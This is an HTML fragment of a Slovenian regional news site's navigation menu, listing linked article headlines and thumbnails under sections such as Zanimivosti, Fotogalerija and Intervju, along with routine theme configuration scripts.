                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f74df7ee48" data-td_block_id="td_uid_4_696f74df7ee48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f74df7ee48" data-td_block_id="td_uid_4_696f74df7ee48"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f74df7f716_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f74df7f716" ><script>var block_td_uid_5_696f74df7f716 = new tdBlock();
block_td_uid_5_696f74df7f716.id = "td_uid_5_696f74df7f716";
block_td_uid_5_696f74df7f716.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696f74df7f716_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f74df7f716_rand","tdc_css_class_style":"td_uid_5_696f74df7f716_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f74df7f716.td_column_number = "3";
block_td_uid_5_696f74df7f716.block_type = "td_block_mega_menu";
block_td_uid_5_696f74df7f716.post_count = "5";
block_td_uid_5_696f74df7f716.found_posts = "332";
block_td_uid_5_696f74df7f716.header_color = "";
block_td_uid_5_696f74df7f716.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f74df7f716.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696f74df7f716);
</script><div id=td_uid_5_696f74df7f716 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f74df7f716" data-td_block_id="td_uid_5_696f74df7f716"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f74df7f716" data-td_block_id="td_uid_5_696f74df7f716"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f74df8053a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f74df8053a" ><script>var block_td_uid_6_696f74df8053a = new tdBlock();
block_td_uid_6_696f74df8053a.id = "td_uid_6_696f74df8053a";
block_td_uid_6_696f74df8053a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696f74df8053a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f74df8053a_rand","tdc_css_class_style":"td_uid_6_696f74df8053a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f74df8053a.td_column_number = "3";
block_td_uid_6_696f74df8053a.block_type = "td_block_mega_menu";
block_td_uid_6_696f74df8053a.post_count = "5";
block_td_uid_6_696f74df8053a.found_posts = "30";
block_td_uid_6_696f74df8053a.header_color = "";
block_td_uid_6_696f74df8053a.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f74df8053a.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696f74df8053a);
</script><div id=td_uid_6_696f74df8053a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f74df8053a" data-td_block_id="td_uid_6_696f74df8053a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f74df8053a" data-td_block_id="td_uid_6_696f74df8053a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f74df80ee1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f74df80ee1" ><script>var block_td_uid_7_696f74df80ee1 = new tdBlock();
block_td_uid_7_696f74df80ee1.id = "td_uid_7_696f74df80ee1";
block_td_uid_7_696f74df80ee1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696f74df80ee1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f74df80ee1_rand","tdc_css_class_style":"td_uid_7_696f74df80ee1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f74df80ee1.td_column_number = "3";
block_td_uid_7_696f74df80ee1.block_type = "td_block_mega_menu";
block_td_uid_7_696f74df80ee1.post_count = "5";
block_td_uid_7_696f74df80ee1.found_posts = "53";
block_td_uid_7_696f74df80ee1.header_color = "";
block_td_uid_7_696f74df80ee1.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f74df80ee1.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696f74df80ee1);
</script><div id=td_uid_7_696f74df80ee1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f74df80ee1" data-td_block_id="td_uid_7_696f74df80ee1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f74df80ee1" data-td_block_id="td_uid_7_696f74df80ee1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
